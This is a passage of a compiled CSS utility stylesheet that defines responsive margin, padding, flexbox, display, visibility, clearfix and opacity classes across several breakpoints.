  .xxl-pb-5 {
    padding-bottom: 2rem; }
  .xxl-pl-5 {
    padding-left: 2rem; }
  .xxl-pr-5 {
    padding-right: 2rem; }
  .xxl-px-5 {
    padding-left: 2rem;
    padding-right: 2rem; }
  .xxl-py-5 {
    padding-bottom: 2rem;
    padding-top: 2rem; }
  .xxl-m-6 {
    margin: 4rem; }
  .xxl-mt-6 {
    margin-top: 4rem; }
  .xxl-mb-6 {
    margin-bottom: 4rem; }
  .xxl-ml-6 {
    margin-left: 4rem; }
  .xxl-mr-6 {
    margin-right: 4rem; }
  .xxl-mx-6 {
    margin-left: 4rem;
    margin-right: 4rem; }
  .xxl-my-6 {
    margin-bottom: 4rem;
    margin-top: 4rem; }
  .xxl--mt-6 {
    margin-top: -4rem; }
  .xxl--mb-6 {
    margin-bottom: -4rem; }
  .xxl--ml-6 {
    margin-left: -4rem; }
  .xxl--mr-6 {
    margin-right: -4rem; }
  .xxl--mx-6 {
    margin-left: -4rem;
    margin-right: -4rem; }
  .xxl-p-6 {
    padding: 4rem; }
  .xxl-pt-6 {
    padding-top: 4rem; }
  .xxl-pb-6 {
    padding-bottom: 4rem; }
  .xxl-pl-6 {
    padding-left: 4rem; }
  .xxl-pr-6 {
    padding-right: 4rem; }
  .xxl-px-6 {
    padding-left: 4rem;
    padding-right: 4rem; }
  .xxl-py-6 {
    padding-bottom: 4rem;
    padding-top: 4rem; }
  .xxl-m-7 {
    margin: 8rem; }
  .xxl-mt-7 {
    margin-top: 8rem; }
  .xxl-mb-7 {
    margin-bottom: 8rem; }
  .xxl-ml-7 {
    margin-left: 8rem; }
  .xxl-mr-7 {
    margin-right: 8rem; }
  .xxl-mx-7 {
    margin-left: 8rem;
    margin-right: 8rem; }
  .xxl-my-7 {
    margin-bottom: 8rem;
    margin-top: 8rem; }
  .xxl--mt-7 {
    margin-top: -8rem; }
  .xxl--mb-7 {
    margin-bottom: -8rem; }
  .xxl--ml-7 {
    margin-left: -8rem; }
  .xxl--mr-7 {
    margin-right: -8rem; }
  .xxl--mx-7 {
    margin-left: -8rem;
    margin-right: -8rem; }
  .xxl-p-7 {
    padding: 8rem; }
  .xxl-pt-7 {
    padding-top: 8rem; }
  .xxl-pb-7 {
    padding-bottom: 8rem; }
  .xxl-pl-7 {
    padding-left: 8rem; }
  .xxl-pr-7 {
    padding-right: 8rem; }
  .xxl-px-7 {
    padding-left: 8rem;
    padding-right: 8rem; }
  .xxl-py-7 {
    padding-bottom: 8rem;
    padding-top: 8rem; }
  .xxl-m-8 {
    margin: 10rem; }
  .xxl-mt-8 {
    margin-top: 10rem; }
  .xxl-mb-8 {
    margin-bottom: 10rem; }
  .xxl-ml-8 {
    margin-left: 10rem; }
  .xxl-mr-8 {
    margin-right: 10rem; }
  .xxl-mx-8 {
    margin-left: 10rem;
    margin-right: 10rem; }
  .xxl-my-8 {
    margin-bottom: 10rem;
    margin-top: 10rem; }
  .xxl--mt-8 {
    margin-top: -10rem; }
  .xxl--mb-8 {
    margin-bottom: -10rem; }
  .xxl--ml-8 {
    margin-left: -10rem; }
  .xxl--mr-8 {
    margin-right: -10rem; }
  .xxl--mx-8 {
    margin-left: -10rem;
    margin-right: -10rem; }
  .xxl-p-8 {
    padding: 10rem; }
  .xxl-pt-8 {
    padding-top: 10rem; }
  .xxl-pb-8 {
    padding-bottom: 10rem; }
  .xxl-pl-8 {
    padding-left: 10rem; }
  .xxl-pr-8 {
    padding-right: 10rem; }
  .xxl-px-8 {
    padding-left: 10rem;
    padding-right: 10rem; }
  .xxl-py-8 {
    padding-bottom: 10rem;
    padding-top: 10rem; }
  .xxl-m-9 {
    margin: 12rem; }
  .xxl-mt-9 {
    margin-top: 12rem; }
  .xxl-mb-9 {
    margin-bottom: 12rem; }
  .xxl-ml-9 {
    margin-left: 12rem; }
  .xxl-mr-9 {
    margin-right: 12rem; }
  .xxl-mx-9 {
    margin-left: 12rem;
    margin-right: 12rem; }
  .xxl-my-9 {
    margin-bottom: 12rem;
    margin-top: 12rem; }
  .xxl--mt-9 {
    margin-top: -12rem; }
  .xxl--mb-9 {
    margin-bottom: -12rem; }
  .xxl--ml-9 {
    margin-left: -12rem; }
  .xxl--mr-9 {
    margin-right: -12rem; }
  .xxl--mx-9 {
    margin-left: -12rem;
    margin-right: -12rem; }
  .xxl-p-9 {
    padding: 12rem; }
  .xxl-pt-9 {
    padding-top: 12rem; }
  .xxl-pb-9 {
    padding-bottom: 12rem; }
  .xxl-pl-9 {
    padding-left: 12rem; }
  .xxl-pr-9 {
    padding-right: 12rem; }
  .xxl-px-9 {
    padding-left: 12rem;
    padding-right: 12rem; }
  .xxl-py-9 {
    padding-bottom: 12rem;
    padding-top: 12rem; }
  .xxl-m-10 {
    margin: 14rem; }
  .xxl-mt-10 {
    margin-top: 14rem; }
  .xxl-mb-10 {
    margin-bottom: 14rem; }
  .xxl-ml-10 {
    margin-left: 14rem; }
  .xxl-mr-10 {
    margin-right: 14rem; }
  .xxl-mx-10 {
    margin-left: 14rem;
    margin-right: 14rem; }
  .xxl-my-10 {
    margin-bottom: 14rem;
    margin-top: 14rem; }
  .xxl--mt-10 {
    margin-top: -14rem; }
  .xxl--mb-10 {
    margin-bottom: -14rem; }
  .xxl--ml-10 {
    margin-left: -14rem; }
  .xxl--mr-10 {
    margin-right: -14rem; }
  .xxl--mx-10 {
    margin-left: -14rem;
    margin-right: -14rem; }
  .xxl-p-10 {
    padding: 14rem; }
  .xxl-pt-10 {
    padding-top: 14rem; }
  .xxl-pb-10 {
    padding-bottom: 14rem; }
  .xxl-pl-10 {
    padding-left: 14rem; }
  .xxl-pr-10 {
    padding-right: 14rem; }
  .xxl-px-10 {
    padding-left: 14rem;
    padding-right: 14rem; }
  .xxl-py-10 {
    padding-bottom: 14rem;
    padding-top: 14rem; }
  .xxl-m-20 {
    margin: 20rem; }
  .xxl-mt-20 {
    margin-top: 20rem; }
  .xxl-mb-20 {
    margin-bottom: 20rem; }
  .xxl-ml-20 {
    margin-left: 20rem; }
  .xxl-mr-20 {
    margin-right: 20rem; }
  .xxl-mx-20 {
    margin-left: 20rem;
    margin-right: 20rem; }
  .xxl-my-20 {
    margin-bottom: 20rem;
    margin-top: 20rem; }
  .xxl--mt-20 {
    margin-top: -20rem; }
  .xxl--mb-20 {
    margin-bottom: -20rem; }
  .xxl--ml-20 {
    margin-left: -20rem; }
  .xxl--mr-20 {
    margin-right: -20rem; }
  .xxl--mx-20 {
    margin-left: -20rem;
    margin-right: -20rem; }
  .xxl-p-20 {
    padding: 20rem; }
  .xxl-pt-20 {
    padding-top: 20rem; }
  .xxl-pb-20 {
    padding-bottom: 20rem; }
  .xxl-pl-20 {
    padding-left: 20rem; }
  .xxl-pr-20 {
    padding-right: 20rem; }
  .xxl-px-20 {
    padding-left: 20rem;
    padding-right: 20rem; }
  .xxl-py-20 {
    padding-bottom: 20rem;
    padding-top: 20rem; } }

w .flex-auto {
  flex: 1 1 0;
  -ms-flex: 1 1 auto;
  min-height: 0;
  min-width: 0; }

.flex-none {
  flex: none; }

.inline-flex {
  display: inline-flex; }

.flex-row {
  flex-direction: row; }

.flex-row-reverse {
  flex-direction: row-reverse; }

.flex-column {
  flex-direction: column; }

.flex-column-reverse {
  flex-direction: column-reverse; }

.flex-nowrap {
  flex-wrap: nowrap; }

.flex-wrap {
  flex-wrap: wrap; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse; }

.items-start {
  align-items: flex-start; }

.items-end {
  align-items: flex-end; }

.items-center {
  align-items: center; }

.items-baseline {
  align-items: baseline; }

.items-stretch {
  align-items: stretch; }

.justify-start {
  justify-content: flex-start; }

.justify-end {
  justify-content: flex-end; }

.justify-center {
  justify-content: center; }

.justify-between {
  justify-content: space-between; }

.justify-around {
  justify-content: space-around; }

.content-start {
  align-content: flex-start; }

.content-end {
  align-content: flex-end; }

.content-center {
  align-content: center; }

.content-between {
  align-content: space-between; }

.content-around {
  align-content: space-around; }

.content-stretch {
  align-content: stretch; }

.self-auto {
  align-self: auto; }

.self-start {
  align-self: flex-start; }

.self-end {
  align-self: flex-end; }

.self-center {
  align-self: center; }

.self-baseline {
  align-self: baseline; }

.self-stretch {
  align-self: stretch; }

.flex-0 {
  flex: 0; }

.order-0 {
  order: 0; }

.flex-grow-0 {
  flex-grow: 0; }

.flex-shrink-0 {
  flex-shrink: 0; }

.flex-1 {
  flex: 1; }

.order-1 {
  order: 1; }

.flex-grow-1 {
  flex-grow: 1; }

.flex-shrink-1 {
  flex-shrink: 1; }

.flex-2 {
  flex: 2; }

.order-2 {
  order: 2; }

.flex-grow-2 {
  flex-grow: 2; }

.flex-shrink-2 {
  flex-shrink: 2; }

.flex-3 {
  flex: 3; }

.order-3 {
  order: 3; }

.flex-grow-3 {
  flex-grow: 3; }

.flex-shrink-3 {
  flex-shrink: 3; }

.flex-4 {
  flex: 4; }

.order-4 {
  order: 4; }

.flex-grow-4 {
  flex-grow: 4; }

.flex-shrink-4 {
  flex-shrink: 4; }

.flex-5 {
  flex: 5; }

.order-5 {
  order: 5; }

.flex-grow-5 {
  flex-grow: 5; }

.flex-shrink-5 {
  flex-shrink: 5; }

.flex-0 {
  flex: none; }

.order-last {
  order: 99; }

@media (min-width: 32rem) {
  .sm-flex-auto {
    flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    min-height: 0;
    min-width: 0; }
  .sm-flex-none {
    flex: none; }
  .sm-inline-flex {
    display: inline-flex; }
  .sm-flex-row {
    flex-direction: row; }
  .sm-flex-row-reverse {
    flex-direction: row-reverse; }
  .sm-flex-column {
    flex-direction: column; }
  .sm-flex-column-reverse {
    flex-direction: column-reverse; }
  .sm-flex-nowrap {
    flex-wrap: nowrap; }
  .sm-flex-wrap {
    flex-wrap: wrap; }
  .sm-flex-wrap-reverse {
    flex-wrap: wrap-reverse; }
  .sm-items-start {
    align-items: flex-start; }
  .sm-items-end {
    align-items: flex-end; }
  .sm-items-center {
    align-items: center; }
  .sm-items-baseline {
    align-items: baseline; }
  .sm-items-stretch {
    align-items: stretch; }
  .sm-justify-start {
    justify-content: flex-start; }
  .sm-justify-end {
    justify-content: flex-end; }
  .sm-justify-center {
    justify-content: center; }
  .sm-justify-between {
    justify-content: space-between; }
  .sm-justify-around {
    justify-content: space-around; }
  .sm-content-start {
    align-content: flex-start; }
  .sm-content-end {
    align-content: flex-end; }
  .sm-content-center {
    align-content: center; }
  .sm-content-between {
    align-content: space-between; }
  .sm-content-around {
    align-content: space-around; }
  .sm-content-stretch {
    align-content: stretch; }
  .sm-flex-0 {
    flex: 0; }
  .sm-order-0 {
    order: 0; }
  .sm-flex-grow-0 {
    flex-grow: 0; }
  .sm-flex-shrink-0 {
    flex-shrink: 0; }
  .sm-flex-1 {
    flex: 1; }
  .sm-order-1 {
    order: 1; }
  .sm-flex-grow-1 {
    flex-grow: 1; }
  .sm-flex-shrink-1 {
    flex-shrink: 1; }
  .sm-flex-2 {
    flex: 2; }
  .sm-order-2 {
    order: 2; }
  .sm-flex-grow-2 {
    flex-grow: 2; }
  .sm-flex-shrink-2 {
    flex-shrink: 2; }
  .sm-flex-3 {
    flex: 3; }
  .sm-order-3 {
    order: 3; }
  .sm-flex-grow-3 {
    flex-grow: 3; }
  .sm-flex-shrink-3 {
    flex-shrink: 3; }
  .sm-flex-4 {
    flex: 4; }
  .sm-order-4 {
    order: 4; }
  .sm-flex-grow-4 {
    flex-grow: 4; }
  .sm-flex-shrink-4 {
    flex-shrink: 4; }
  .sm-flex-5 {
    flex: 5; }
  .sm-order-5 {
    order: 5; }
  .sm-flex-grow-5 {
    flex-grow: 5; }
  .sm-flex-shrink-5 {
    flex-shrink: 5; }
  .sm-flex-0 {
    flex: none; }
  .sm-order-last {
    order: 99; } }

@media (min-width: 48rem) {
  .md-flex-auto {
    flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    min-height: 0;
    min-width: 0; }
  .md-flex-none {
    flex: none; }
  .md-inline-flex {
    display: inline-flex; }
  .md-flex-row {
    flex-direction: row; }
  .md-flex-row-reverse {
    flex-direction: row-reverse; }
  .md-flex-column {
    flex-direction: column; }
  .md-flex-column-reverse {
    flex-direction: column-reverse; }
  .md-flex-nowrap {
    flex-wrap: nowrap; }
  .md-flex-wrap {
    flex-wrap: wrap; }
  .md-flex-wrap-reverse {
    flex-wrap: wrap-reverse; }
  .md-items-start {
    align-items: flex-start; }
  .md-items-end {
    align-items: flex-end; }
  .md-items-center {
    align-items: center; }
  .md-items-baseline {
    align-items: baseline; }
  .md-items-stretch {
    align-items: stretch; }
  .md-justify-start {
    justify-content: flex-start; }
  .md-justify-end {
    justify-content: flex-end; }
  .md-justify-center {
    justify-content: center; }
  .md-justify-between {
    justify-content: space-between; }
  .md-justify-around {
    justify-content: space-around; }
  .md-content-start {
    align-content: flex-start; }
  .md-content-end {
    align-content: flex-end; }
  .md-content-center {
    align-content: center; }
  .md-content-between {
    align-content: space-between; }
  .md-content-around {
    align-content: space-around; }
  .md-content-stretch {
    align-content: stretch; }
  .md-flex-0 {
    flex: 0; }
  .md-order-0 {
    order: 0; }
  .md-flex-grow-0 {
    flex-grow: 0; }
  .md-flex-shrink-0 {
    flex-shrink: 0; }
  .md-flex-1 {
    flex: 1; }
  .md-order-1 {
    order: 1; }
  .md-flex-grow-1 {
    flex-grow: 1; }
  .md-flex-shrink-1 {
    flex-shrink: 1; }
  .md-flex-2 {
    flex: 2; }
  .md-order-2 {
    order: 2; }
  .md-flex-grow-2 {
    flex-grow: 2; }
  .md-flex-shrink-2 {
    flex-shrink: 2; }
  .md-flex-3 {
    flex: 3; }
  .md-order-3 {
    order: 3; }
  .md-flex-grow-3 {
    flex-grow: 3; }
  .md-flex-shrink-3 {
    flex-shrink: 3; }
  .md-flex-4 {
    flex: 4; }
  .md-order-4 {
    order: 4; }
  .md-flex-grow-4 {
    flex-grow: 4; }
  .md-flex-shrink-4 {
    flex-shrink: 4; }
  .md-flex-5 {
    flex: 5; }
  .md-order-5 {
    order: 5; }
  .md-flex-grow-5 {
    flex-grow: 5; }
  .md-flex-shrink-5 {
    flex-shrink: 5; }
  .md-flex-0 {
    flex: none; }
  .md-order-last {
    order: 99; } }

@media (min-width: 64rem) {
  .lg-flex-auto {
    flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    min-height: 0;
    min-width: 0; }
  .lg-flex-none {
    flex: none; }
  .lg-inline-flex {
    display: inline-flex; }
  .lg-flex-row {
    flex-direction: row; }
  .lg-flex-row-reverse {
    flex-direction: row-reverse; }
  .lg-flex-column {
    flex-direction: column; }
  .lg-flex-column-reverse {
    flex-direction: column-reverse; }
  .lg-flex-nowrap {
    flex-wrap: nowrap; }
  .lg-flex-wrap {
    flex-wrap: wrap; }
  .lg-flex-wrap-reverse {
    flex-wrap: wrap-reverse; }
  .lg-items-start {
    align-items: flex-start; }
  .lg-items-end {
    align-items: flex-end; }
  .lg-items-center {
    align-items: center; }
  .lg-items-baseline {
    align-items: baseline; }
  .lg-items-stretch {
    align-items: stretch; }
  .lg-justify-start {
    justify-content: flex-start; }
  .lg-justify-end {
    justify-content: flex-end; }
  .lg-justify-center {
    justify-content: center; }
  .lg-justify-between {
    justify-content: space-between; }
  .lg-justify-around {
    justify-content: space-around; }
  .lg-content-start {
    align-content: flex-start; }
  .lg-content-end {
    align-content: flex-end; }
  .lg-content-center {
    align-content: center; }
  .lg-content-between {
    align-content: space-between; }
  .lg-content-around {
    align-content: space-around; }
  .lg-content-stretch {
    align-content: stretch; }
  .lg-flex-0 {
    flex: 0; }
  .lg-order-0 {
    order: 0; }
  .lg-flex-grow-0 {
    flex-grow: 0; }
  .lg-flex-shrink-0 {
    flex-shrink: 0; }
  .lg-flex-1 {
    flex: 1; }
  .lg-order-1 {
    order: 1; }
  .lg-flex-grow-1 {
    flex-grow: 1; }
  .lg-flex-shrink-1 {
    flex-shrink: 1; }
  .lg-flex-2 {
    flex: 2; }
  .lg-order-2 {
    order: 2; }
  .lg-flex-grow-2 {
    flex-grow: 2; }
  .lg-flex-shrink-2 {
    flex-shrink: 2; }
  .lg-flex-3 {
    flex: 3; }
  .lg-order-3 {
    order: 3; }
  .lg-flex-grow-3 {
    flex-grow: 3; }
  .lg-flex-shrink-3 {
    flex-shrink: 3; }
  .lg-flex-4 {
    flex: 4; }
  .lg-order-4 {
    order: 4; }
  .lg-flex-grow-4 {
    flex-grow: 4; }
  .lg-flex-shrink-4 {
    flex-shrink: 4; }
  .lg-flex-5 {
    flex: 5; }
  .lg-order-5 {
    order: 5; }
  .lg-flex-grow-5 {
    flex-grow: 5; }
  .lg-flex-shrink-5 {
    flex-shrink: 5; }
  .lg-flex-0 {
    flex: none; }
  .lg-order-last {
    order: 99; } }

@media (min-width: 85rem) {
  .xl-flex-auto {
    flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    min-height: 0;
    min-width: 0; }
  .xl-flex-none {
    flex: none; }
  .xl-inline-flex {
    display: inline-flex; }
  .xl-flex-row {
    flex-direction: row; }
  .xl-flex-row-reverse {
    flex-direction: row-reverse; }
  .xl-flex-column {
    flex-direction: column; }
  .xl-flex-column-reverse {
    flex-direction: column-reverse; }
  .xl-flex-nowrap {
    flex-wrap: nowrap; }
  .xl-flex-wrap {
    flex-wrap: wrap; }
  .xl-flex-wrap-reverse {
    flex-wrap: wrap-reverse; }
  .xl-items-start {
    align-items: flex-start; }
  .xl-items-end {
    align-items: flex-end; }
  .xl-items-center {
    align-items: center; }
  .xl-items-baseline {
    align-items: baseline; }
  .xl-items-stretch {
    align-items: stretch; }
  .xl-justify-start {
    justify-content: flex-start; }
  .xl-justify-end {
    justify-content: flex-end; }
  .xl-justify-center {
    justify-content: center; }
  .xl-justify-between {
    justify-content: space-between; }
  .xl-justify-around {
    justify-content: space-around; }
  .xl-content-start {
    align-content: flex-start; }
  .xl-content-end {
    align-content: flex-end; }
  .xl-content-center {
    align-content: center; }
  .xl-content-between {
    align-content: space-between; }
  .xl-content-around {
    align-content: space-around; }
  .xl-content-stretch {
    align-content: stretch; }
  .xl-flex-0 {
    flex: 0; }
  .xl-order-0 {
    order: 0; }
  .xl-flex-grow-0 {
    flex-grow: 0; }
  .xl-flex-shrink-0 {
    flex-shrink: 0; }
  .xl-flex-1 {
    flex: 1; }
  .xl-order-1 {
    order: 1; }
  .xl-flex-grow-1 {
    flex-grow: 1; }
  .xl-flex-shrink-1 {
    flex-shrink: 1; }
  .xl-flex-2 {
    flex: 2; }
  .xl-order-2 {
    order: 2; }
  .xl-flex-grow-2 {
    flex-grow: 2; }
  .xl-flex-shrink-2 {
    flex-shrink: 2; }
  .xl-flex-3 {
    flex: 3; }
  .xl-order-3 {
    order: 3; }
  .xl-flex-grow-3 {
    flex-grow: 3; }
  .xl-flex-shrink-3 {
    flex-shrink: 3; }
  .xl-flex-4 {
    flex: 4; }
  .xl-order-4 {
    order: 4; }
  .xl-flex-grow-4 {
    flex-grow: 4; }
  .xl-flex-shrink-4 {
    flex-shrink: 4; }
  .xl-flex-5 {
    flex: 5; }
  .xl-order-5 {
    order: 5; }
  .xl-flex-grow-5 {
    flex-grow: 5; }
  .xl-flex-shrink-5 {
    flex-shrink: 5; }
  .xl-flex-0 {
    flex: none; }
  .xl-order-last {
    order: 99; } }

@media (min-width: 95rem) {
  .xxl-flex-auto {
    flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    min-height: 0;
    min-width: 0; }
  .xxl-flex-none {
    flex: none; }
  .xxl-inline-flex {
    display: inline-flex; }
  .xxl-flex-row {
    flex-direction: row; }
  .xxl-flex-row-reverse {
    flex-direction: row-reverse; }
  .xxl-flex-column {
    flex-direction: column; }
  .xxl-flex-column-reverse {
    flex-direction: column-reverse; }
  .xxl-flex-nowrap {
    flex-wrap: nowrap; }
  .xxl-flex-wrap {
    flex-wrap: wrap; }
  .xxl-flex-wrap-reverse {
    flex-wrap: wrap-reverse; }
  .xxl-items-start {
    align-items: flex-start; }
  .xxl-items-end {
    align-items: flex-end; }
  .xxl-items-center {
    align-items: center; }
  .xxl-items-baseline {
    align-items: baseline; }
  .xxl-items-stretch {
    align-items: stretch; }
  .xxl-justify-start {
    justify-content: flex-start; }
  .xxl-justify-end {
    justify-content: flex-end; }
  .xxl-justify-center {
    justify-content: center; }
  .xxl-justify-between {
    justify-content: space-between; }
  .xxl-justify-around {
    justify-content: space-around; }
  .xxl-content-start {
    align-content: flex-start; }
  .xxl-content-end {
    align-content: flex-end; }
  .xxl-content-center {
    align-content: center; }
  .xxl-content-between {
    align-content: space-between; }
  .xxl-content-around {
    align-content: space-around; }
  .xxl-content-stretch {
    align-content: stretch; }
  .xxl-flex-0 {
    flex: 0; }
  .xxl-order-0 {
    order: 0; }
  .xxl-flex-grow-0 {
    flex-grow: 0; }
  .xxl-flex-shrink-0 {
    flex-shrink: 0; }
  .xxl-flex-1 {
    flex: 1; }
  .xxl-order-1 {
    order: 1; }
  .xxl-flex-grow-1 {
    flex-grow: 1; }
  .xxl-flex-shrink-1 {
    flex-shrink: 1; }
  .xxl-flex-2 {
    flex: 2; }
  .xxl-order-2 {
    order: 2; }
  .xxl-flex-grow-2 {
    flex-grow: 2; }
  .xxl-flex-shrink-2 {
    flex-shrink: 2; }
  .xxl-flex-3 {
    flex: 3; }
  .xxl-order-3 {
    order: 3; }
  .xxl-flex-grow-3 {
    flex-grow: 3; }
  .xxl-flex-shrink-3 {
    flex-shrink: 3; }
  .xxl-flex-4 {
    flex: 4; }
  .xxl-order-4 {
    order: 4; }
  .xxl-flex-grow-4 {
    flex-grow: 4; }
  .xxl-flex-shrink-4 {
    flex-shrink: 4; }
  .xxl-flex-5 {
    flex: 5; }
  .xxl-order-5 {
    order: 5; }
  .xxl-flex-grow-5 {
    flex-grow: 5; }
  .xxl-flex-shrink-5 {
    flex-shrink: 5; }
  .xxl-flex-0 {
    flex: none; }
  .xxl-order-last {
    order: 99; } }

.none {
  display: none; }

.flex {
  display: flex; }

.block {
  display: block; }

.table {
  display: table; }

.inline {
  display: inline; }

.table-row {
  display: table-row; }

.table-cell {
  display: table-cell; }

.inline-block {
  display: inline-block; }

.display-none {
  display: none; }

.display-block {
  display: block; }

.display-flex {
  display: flex; }

.visibility-hidden {
  visibility: hidden; }

.box-sizing {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box; }

.hide,
.hidden {
  opacity: 0;
  display: none;
  visibility: hidden; }

@media (min-width: 32rem) {
  .sm-flex {
    display: flex; }
  .sm-block {
    display: block; }
  .sm-table {
    display: table; }
  .sm-inline {
    display: inline; }
  .sm-table-row {
    display: table-row; }
  .sm-table-cell {
    display: table-cell; }
  .sm-inline-block {
    display: inline-block; }
  .sm-display-none {
    display: none; }
  .sm-visibility-hidden {
    visibility: hidden; }
  .sm-hide, .sm-hidden {
    opacity: 0;
    display: none;
    visibility: hidden; } }

@media (min-width: 48rem) {
  .md-flex {
    display: flex; }
  .md-block {
    display: block; }
  .md-table {
    display: table; }
  .md-inline {
    display: inline; }
  .md-table-row {
    display: table-row; }
  .md-table-cell {
    display: table-cell; }
  .md-inline-block {
    display: inline-block; }
  .md-display-none {
    display: none; }
  .md-visibility-hidden {
    visibility: hidden; }
  .md-hide, .md-hidden {
    opacity: 0;
    display: none;
    visibility: hidden; } }

@media (min-width: 64rem) {
  .lg-flex {
    display: flex; }
  .lg-block {
    display: block; }
  .lg-table {
    display: table; }
  .lg-inline {
    display: inline; }
  .lg-table-row {
    display: table-row; }
  .lg-table-cell {
    display: table-cell; }
  .lg-inline-block {
    display: inline-block; }
  .lg-display-none {
    display: none; }
  .lg-visibility-hidden {
    visibility: hidden; }
  .lg-hide, .lg-hidden {
    opacity: 0;
    display: none;
    visibility: hidden; } }

@media (min-width: 85rem) {
  .xl-flex {
    display: flex; }
  .xl-block {
    display: block; }
  .xl-table {
    display: table; }
  .xl-inline {
    display: inline; }
  .xl-table-row {
    display: table-row; }
  .xl-table-cell {
    display: table-cell; }
  .xl-inline-block {
    display: inline-block; }
  .xl-display-none {
    display: none; }
  .xl-visibility-hidden {
    visibility: hidden; }
  .xl-hide, .xl-hidden {
    opacity: 0;
    display: none;
    visibility: hidden; } }

@media (min-width: 95rem) {
  .xxl-flex {
    display: flex; }
  .xxl-block {
    display: block; }
  .xxl-table {
    display: table; }
  .xxl-inline {
    display: inline; }
  .xxl-table-row {
    display: table-row; }
  .xxl-table-cell {
    display: table-cell; }
  .xxl-inline-block {
    display: inline-block; }
  .xxl-display-none {
    display: none; }
  .xxl-visibility-hidden {
    visibility: hidden; }
  .xxl-hide, .xxl-hidden {
    opacity: 0;
    display: none;
    visibility: hidden; } }

/**
 * ------------------------------------------------------------
 * CLEAR FIX
 * Now... I need a clear fix! ;D 
 * ------------------------------------------------------------
 */
.clearfix {
  clear: both; }

.clear-left {
  clear: left; }

.clear-right {
  clear: right; }

.clear-both {
  clear: both; }

.clearfix::before,
.clearfix::after {
  content: '';
  display: table; }

.clearfix::after {
  clear: both; }

.opacity-0 {
  opacity: 0; }

.hover\:opacity-0:hover {
  opacity: 0; }

.opacity-1 {
  opacity: 0.1; }

.hover\:opacity-1:hover {
  opacity: 0.1; }

.opacity-2 {
  opacity: 0.2; }

.hover\:opacity-2:hover {
  opacity: 0.2; }

.opacity-3 {
  opacity: 0.3; }

.hover\:opacity-3:hover {
  opacity: 0.3; }

.opacity-4 {
  opacity: 0.4; }

.hover\:opacity-4:hover {
  opacity: 0.4; }

.opacity-5 {
  opacity: 0.5; }

.hover\:opacity-5:hover {
  opacity: 0.5; }

.opacity-6 {
  opacity: 0.6; }

.hover\:opacity-6:hover {
  opacity: 0.6; }

.opacity-7 {
  opacity: 0.7; }

.hover\:opacity-7:hover {
  opacity: 0.7; }

.opacity-8 {
  opacity: 0.8; }

.hover\:opacity-8:hover {
  opacity: 0.8; }

.opacity-9 {
  opacity: 0.9; }

.hover\:opacity-9:hover {
  opacity: 0.9; }

.opacity-10 {
  opacity: 1; }

.hover\:opacity-10:hover {
  opacity: 1; }

.opacity-none {
  opacity: 0; }

.hover\:opacity-none:hover {
  opacity: 0; }

.opacity-25 {
  opacity: 0.25; }

.hover\:opacity-25:hover {
  opacity: 0.25; }

.opacity-50 {
  opacity: 0.5; }

.hover\:opacity-50:hover {
  opacity: 0.5; }

.opacity-75 {
  opacity: 0.75; }

.hover\:opacity-75:hover {
  opacity: 0.75; }

.opacity-100 {
  opacity: 1; }

.hover\:opacity-100:hover {
  opacity: 1; }

.opacity-full {
  opacity: 1; }

.hover\:opacity-full:hover {
  opacity: 1; }

@media (min-width: 32rem) {
  .sm-opacity-0 {
    opacity: 0; }
  .sm-hover\:opacity-0:hover {
    opacity: 0; }
  .sm-opacity-1 {
    opacity: 0.1; }
  .sm-hover\:opacity-1:hover {
    opacity: 0.1; }
  .sm-opacity-2 {
    opacity: 0.2; }
  .sm-hover\:opacity-2:hover {
    opacity: 0.2; }
  .sm-opacity-3 {
    opacity: 0.3; }
  .sm-hover\:opacity-3:hover {
    opacity: 0.3; }
  .sm-opacity-4 {
    opacity: 0.4; }
  .sm-hover\:opacity-4:hover {
    opacity: 0.4; }
  .sm-opacity-5 {
    opacity: 0.5; }
  .sm-hover\:opacity-5:hover {
    opacity: 0.5; }
  .sm-opacity-6 {
    opacity: 0.6; }
  .sm-hover\:opacity-6:hover {
    opacity: 0.6; }
  .sm-opacity-7 {
    opacity: 0.7; }
  .sm-hover\:opacity-7:hover {
    opacity: 0.7; }
  .sm-opacity-8 {
    opacity: 0.8; }
  .sm-hover\:opacity-8:hover {
    opacity: 0.8; }
  .sm-opacity-9 {
    opacity: 0.9; }
  .sm-hover\:opacity-9:hover {
    opacity: 0.9; }
  .sm-opacity-10 {
    opacity: 1; }
  .sm-hover\:opacity-10:hover {
    opacity: 1; }
  .sm-opacity-none {
    opacity: 0; }
  .sm-hover\:opacity-none:hover {
    opacity: 0; }
  .sm-opacity-25 {
    opacity: 0.25; }
  .sm-hover\:opacity-25:hover {
    opacity: 0.25; }
  .sm-opacity-50 {
    opacity: 0.5; }
  .sm-hover\:opacity-50:hover {
    opacity: 0.5; }
  .sm-opacity-75 {
    opacity: 0.75; }
  .sm-hover\:opacity-75:hover {
    opacity: 0.75; }
  .sm-opacity-100 {
    opacity: 1; }
  .sm-hover\:opacity-100:hover {
    opacity: 1; }
  .sm-opacity-full {
    opacity: 1; }
  .sm-hover\:opacity-full:hover {
    opacity: 1; } }

@media (min-width: 48rem) {
  .md-opacity-0 {
    opacity: 0; }
  .md-hover\:opacity-0:hover {
    opacity: 0; }
  .md-opacity-1 {
    opacity: 0.1; }
  .md-hover\:opacity-1:hover {
    opacity: 0.1; }
  .md-opacity-2 {
    opacity: 0.2; }
  .md-hover\:opacity-2:hover {
    opacity: 0.2; }
  .md-opacity-3 {
    opacity: 0.3; }
  .md-hover\:opacity-3:hover {
    opacity: 0.3; }
  .md-opacity-4 {
    opacity: 0.4; }
  .md-hover\:opacity-4:hover {
    opacity: 0.4; }
  .md-opacity-5 {
    opacity: 0.5; }
  .md-hover\:opacity-5:hover {
    opacity: 0.5; }
  .md-opacity-6 {
    opacity: 0.6; }
  .md-hover\:opacity-6:hover {
    opacity: 0.6; }
  .md-opacity-7 {
    opacity: 0.7; }
  .md-hover\:opacity-7:hover {
    opacity: 0.7; }
  .md-opacity-8 {
    opacity: 0.8; }
  .md-hover\:opacity-8:hover {
    opacity: 0.8; }
  .md-opacity-9 {
    opacity: 0.9; }
  .md-hover\:opacity-9:hover {
    opacity: 0.9; }
  .md-opacity-10 {
    opacity: 1; }
  .md-hover\:opacity-10:hover {
    opacity: 1; }
  .md-opacity-none {
    opacity: 0; }
  .md-hover\:opacity-none:hover {
    opacity: 0; }
